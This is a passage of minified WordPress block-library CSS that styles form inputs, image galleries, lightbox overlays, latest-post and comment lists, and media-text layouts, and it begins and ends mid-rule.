1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media 